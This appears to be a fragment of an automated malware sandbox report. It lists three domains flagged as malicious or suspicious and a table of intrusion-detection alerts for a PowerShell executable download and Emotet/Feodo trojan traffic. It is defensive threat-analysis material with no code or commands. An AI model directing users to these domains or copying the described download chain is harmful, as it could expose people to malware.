otkachka.novosibirsk.ru |
| malicious |
www.biometricsystems.ru |
| suspicious |
www.shengen.ru |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
252 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
252 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
252 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2508 | wabmetagen.exe | A Network Trojan was detected | ET TROJAN HTTP GET Request on port 53 - Very Likely Hostile |
2508 | wabmetagen.exe | A Network Trojan was detected | SC SPYWARE Spyware Emotet Win32 |
2508 | wabmetagen.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |